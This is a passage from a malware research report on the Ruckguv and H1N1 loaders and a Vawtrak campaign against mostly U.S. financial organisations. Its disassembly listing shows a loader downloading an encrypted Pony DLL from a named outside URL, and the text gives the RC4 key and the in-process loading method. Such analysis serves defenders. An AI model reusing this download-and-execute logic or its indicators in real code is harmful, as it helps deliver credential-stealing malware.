Finally, the updated Ruckguv added the ability to download and run a DLL (we have only observed Pony DLL being downloaded so far). The DLL is downloaded to the %APPDATA%\wsrv_[volume_serial].dll location. The DLL is encrypted with a 10-byte RC4 key (“NJB#6452^&” in our sample). The DLL file is then read with ReadFile and executed from within the parent Ruckguv process by allocating memory, writing it to the parent process and jumping to its entry point.
.text:001B14AA  push    offset wsrv_filename ; "%s\\wsrv_%x.dll"
.text:001B14AF  push    eax
.text:001B14B0  call    [ebp+68h+wsprintfA]
.text:001B14B3  push    [ebp+68h+filesize]
.text:001B14B6  lea     eax, [ebp+68h+buf_appdatapath]
.text:001B14BC  push    eax
.text:001B14BD  lea     eax, [ebp+68h+dl_filename2_identifier]
.text:001B14C3  push    offset wsrv_filename_indentifier ; "%s\\wsrv_%x.dll:Zone.Identifier"
.text:001B14C8  push    eax
.text:001B14C9  call    [ebp+68h+wsprintfA]
.text:001B14CC  push    81F0F0DFh
.text:001B14D1  push    1
.text:001B14D3  call    ResolveAPIAddress
.text:001B14D8  add     esp, 28h
.text:001B14DB  lea     ecx, [ebp+68h+dll_filename]
.text:001B14E1  push    ecx
.text:001B14E2  call    eax
.text:001B14E4  lea     eax, [ebp+68h+dll_filename]
.text:001B14EA  push    eax              ; dl_filename
.text:001B14EB  push    offset payload_dll1 ; "http://tantrix.com.tr/pm.dll"
.text:001B14F0  call    DownloadFromUrlToFile
Figure 8: Code snippet showing the DLL file name generation and DLL download
Other Loaders and Actor Details
This Vawtrak actor has also been experimenting with H1N1 Loader as the initial payload dropped by macro documents. Like the other loaders discussed, it is used to download a Pony DLL and Vawtrak executable. However, H1N1 can also steal credentials. H1N1 also received updates recently, which are discussed on the KernelMode forums [1].
The Vawtrak botnets IDs described here (80, 81, and 82) target primarily U.S. financial organizations with their injects, although a few Canadian and UK organizations have also been targeted. Previously a typical campaign would consist of only a handful of unique documents and several hundred thousand email messages. Starting in April, the actor started using many unique documents for their campaigns —some days using as many as tens of thousands of documents, likely as an attempt to evade detections. We first observed this Vawtrak variant last September. It’s notable for its modularity (it included a Pony stealer, a debug module, an inject module, and a back connect module).
Vawtrak may also download TinyLoader, which we have previously observed installing AbaddonPOS malware. We have also recently observed Vawtrak downloading the spambot used to send these campaigns (Send-Safe Enterprise Mailer).
Conclusion
Malware loaders often don't receive the same attention as their payload malware. Yet loaders like Hancitor, Ruckguv, Pony, and others are critical parts of the malware ecosystem. Not only are they incorporating increasing functionality on their own, but they also help threat actors evade detection
9/11